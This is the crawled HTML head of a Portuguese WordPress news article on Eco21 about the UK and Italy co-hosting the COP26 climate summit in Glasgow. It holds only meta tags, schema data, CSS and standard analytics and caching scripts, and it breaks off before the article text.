

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/
body_size: 96397
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima. - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima." /><meta property="og:description" content="A cúpula &#8211; apontada como a mais importante desde 2015 &#8211; verá milhares de diplomatas climáticos reunindo-se em Glasgow Foi confirmado hoje (10/9) que o Reino Unido e a Itália sediarão conjuntamente, no ano que vem, em Glasgow a crucial cúpula da COP26 da Convenção da ONU sobre Mudanças Climáticas. O governo do Reino Unido [&hellip;]" /><meta property="og:url" content="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/" /><meta property="og:site_name" content="Eco21" /><meta property="article:author" content="https://www.facebook.com/revista.eco21/" /><meta property="article:published_time" content="2019-09-11T03:45:12+00:00" /><meta property="og:image" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg" /><meta property="og:image:width" content="1170" /><meta property="og:image:height" content="750" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="eco21" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/eco21" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="eco21" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#article","isPartOf":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"},"author":{"name":"eco21","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9"},"headline":"Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima.","datePublished":"2019-09-11T03:45:12+00:00","mainEntityOfPage":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"},"wordCount":928,"commentCount":0,"publisher":{"@id":"https://eco21.eco.br/#organization"},"image":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2019/09/Glssgow.jpg","articleSection":["Convenções e Protocolos","COP26","ONU","Política Ambiental"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#respond"]}]},{"@type":"WebPage","@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/","url":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/","name":"Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima. - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#primaryimage"},"image":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2019/09/Glssgow.jpg","datePublished":"2019-09-11T03:45:12+00:00","breadcrumb":{"@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#primaryimage","url":"https://media.eco21.eco.br/2019/09/Glssgow.jpg","contentUrl":"https://media.eco21.eco.br/2019/09/Glssgow.jpg","width":1170,"height":750,"caption":"Cidade de Glasgow"},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima."}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9","name":"eco21","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/person/image/","url":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","contentUrl":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","caption":"eco21"},"description":"Lúcia Chayb Diretora eco21.eco.br @eco21_oficial @luciachayb luciachayb@gmail.com Por trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)","sameAs":["https://eco21.eco.br","https://www.facebook.com/revista.eco21/","https://x.com/https://twitter.com/eco21"],"url":"https://eco21.eco.br/author/eco21/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo; Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima." href="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F&#038;format=xml" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/b058231494a3c686990b22e70276598c.css?ver=eb987" /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://eco21.eco.br/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/posts/11899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.4.1" /><link rel='shortlink' href='https://eco21.eco.br/?p=11899' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script 